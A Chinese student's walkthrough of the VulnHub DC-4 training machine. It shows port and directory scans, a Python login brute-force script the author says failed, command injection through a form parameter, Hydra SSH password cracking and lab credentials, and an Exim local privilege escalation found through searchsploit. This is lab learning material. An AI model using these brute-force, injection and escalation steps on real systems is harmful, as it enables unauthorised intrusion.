前言
从寒假开始打靶场,我靠,到了大三真迷茫,这靶机刚开始打起来真的好痛苦,这还是简单的,只能怪自己太菜了,而且急躁,今天写写总结和笔记
靶机环境
来自vulnhub的 DC-4 靶机链接:
DC-4 ps: 记得改一下虚拟机的网络模式,建议改成桥接模式,那个高级把那个拒绝改成允许虚拟机
DC-3
信息收集
nmap扫一下:
nmap ip -p 1-65535 -sV
扫描结果如下:
nmap 192.168.1.109 -p 1-65535 -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-28 16:44 CST
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 16:44 (0:00:06 remaining)
Nmap scan report for 192.168.1.109
Host is up (0.00028s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http nginx 1.15.10
MAC Address: 08:00:27:EB:A5:B4 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.02 seconds
开放了80和22端口,先看看web怎么个事儿

一个后台登录界面,wrapper没测出来啥cms 两种思路吧: 1. 抓包sql注入 2. 暴力破解 dirsearch一把嗦:
dirsearch -u url -w wordlists.txt -x 404,400,403 -t 10
cat reports/http_192.168.1.109/__25-02-28_13-38-52.txt | grep "30"
302 704B http://192.168.1.109/command.php -> REDIRECTS TO: index.php
302 206B http://192.168.1.109/login.php -> REDIRECTS TO: index.php
302 163B http://192.168.1.109/logout.php -> REDIRECTS TO: index.php
301 170B http://192.168.1.109/css -> REDIRECTS TO: http://192.168.1.109/css/
301 170B http://192.168.1.109/images -> REDIRECTS TO: http://192.168.1.109/images/
302 206B http://192.168.1.109//login.php -> REDIRECTS TO: index.php
302 206B http://192.168.1.109/login.php?+.htr -> REDIRECTS TO: index.php
301 170B http://192.168.1.109/%2E%2E -> REDIRECTS TO: http://192.168.1.109/../
301 170B http://192.168.1.109/. -> REDIRECTS TO: http://192.168.1.109/./
301 170B http://192.168.1.109/.. -> REDIRECTS TO: http://192.168.1.109/../
呦喝,有个command.php但是重定向了,看来必须登录才能访问
漏洞测试
抓个包看看
POST /login.php HTTP/1.1
Host: 192.168.1.109
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.1.109
Connection: keep-alive
Referer: http://192.168.1.109/index.php
Cookie: PHPSESSID=hdqol3i8s8bph4jc2jqi1hrpd1
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin&password=admin
sqlmap注入试了试,但是失败了,damm!,sqlmap注入漏洞越来越难挖了
只能暴力破解了,burpsuite爆破真慢,自己写个脚本试了试 嘶,不知道为啥跑不明白
from concurrent.futures import ThreadPoolExecutor
import requests
url="http://192.168.1.109/login.php"
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate, br",
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": "29",
"Origin": "http://192.168.1.109",
"Connection": "keep-alive",
"Referer": "http://192.168.1.109/index.php",
"Cookie": "PHPSESSID=hdqol3i8s8bph4jc2jqi1hrpd1",
"Upgrade-Insecure-Requests": "1",
"Priority": "u=0, i"
}
def spider(passwd:str):
response=requests.post(url=url,headers=headers,data={"admin":"admin","password":passwd})
if len(response.content)==506:
print(f"passwd:{passwd} failed")
else:
print(f"passwd {passwd} success")
exit(-1)
passwds=[]
with open("passwd.txt",'r') as f:
for line in f.readlines():
passwds.append(line.strip())
with ThreadPoolExecutor(max_workers=20) as pool:
results=[pool.submit(spider,passwd) for passwd in passwds]
后续看了看题解知道密码是 happy.
登录后界面如下:

一看就能执行命令抓个包,改个数据
radio=ls+-l&submit=Run
原本参数为这个,反弹shell穿过去
提权
先获得交互式shell:
python -c "import pty; pty.spawn('/bin/bash')"
查找home目录下有啥敏感文件: 发现三个用户 charles jim sam

有一个 old-passwords.bak,可以复制内容爆破一下
hydra爆破:
hydra -l jim -P wordlist.txt ssh://ip -v -o result_ssh
爆破成功
# Hydra v9.5 run at 2025-02-28 14:44:18 on 192.168.1.109 ssh (hydra -l jim -P jim_passwd.txt -v -o jim_result ssh://192.168.1.109)
[22][ssh] host: 192.168.1.109 login: jim password: jibril04
suid文件提权试试
find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/exim4
/bin/mount
/bin/umount
/bin/su
/bin/ping
/tmp/pwned
诶?exim4很熟悉呀
searchsploit 搜搜
searchsploit exim 4
------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------- ---------------------------------
Dovecot with Exim - 'sender_address' Remote Command Ex | linux/remote/25297.txt
Exim - 'GHOST' glibc gethostbyname Buffer Overflow (Me | linux/remote/36421.rb
Exim - 'perl_startup' Local Privilege Escalation (Meta | linux/local/39702.rb
Exim - 'sender_address' Remote Code Execution | linux/remote/25970.py
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Esc | linux/local/40054.c
Exim 4.41 - 'dns_build_reverse' Local Buffer Overflow | linux/local/756.c
Exim 4.41 - 'dns_build_reverse' Local Read Emails | linux/local/1009.c
Exim 4.42 - Local Privilege Escalation | linux/local/796.sh
Exim 4.43 - 'auth_spa_server()' Remote | linux/remote/812.c
Exim 4.63 - Remote Command Execution | linux/remote/15725.pl
Exim 4.84-3 - Local Privilege Escalation | linux/local/39535.sh
Exim 4.87 - 4.91 - Local Privilege Escalation | linux/local/46996.sh
Exim 4.87 / 4.91 - Local Privilege Escalation (Metaspl | linux/local/47307.rb
Exim 4.87 / 4.91 - Local Privilege Escalation (Metaspl | linux/local/47307.rb
Exim 4.87 < 4.91 - (Local / Remote) Command Execution | linux/remote/46974.txt
Exim 4.89 - 'BDAT' Denial of Service | multiple/dos/43184.txt
exim 4.90 - Remote Code Execution | linux/remote/45671.py
Exim < 4.86.2 - Local Privilege Escalation | linux/local/39549.txt
Exim < 4.90.1 - 'base64d' Remote Code Execution | linux/remote/44571.py
Exim ESMTP 4.80 - glibc gethostbyname Denial of Servic | linux/dos/35951.py
Exim Internet Mailer 3.35/3.36/4.10 - Format String | linux/local/22066.c
Exim Sender 3.35 - Verification Remote Stack Buffer Ov | linux/remote/24093.c
Exim4 < 4.69 - string_format Function Heap Buffer Over | linux/remote/16925.rb
MPlayer 0.9/1.0 - Remote HTTP Header Buffer Overflow | linux/dos/23896.txt
OpenBSD 3.3 - 'Semget()' Integer Overflow (1) | openbsd/local/23046.c
OpenBSD 3.3 - 'Semget()' Integer Overflow (2) | openbsd/local/23047.c
PHPMailer < 5.2.20 with Exim MTA - Remote Code Executi | php/webapps/42221.py
------------------------------------------------------- ---------------------------------
Shellcodes: No Results
exim4版本是4.89 Exim 4.84-3 - Local Privilege Escalation | linux/local/39535.sh 这个可以用用
本地开个web服务,靶机用wget下载
运行脚本 成功提权!!
其实有别的提权办法
几位师傅的链接如下:
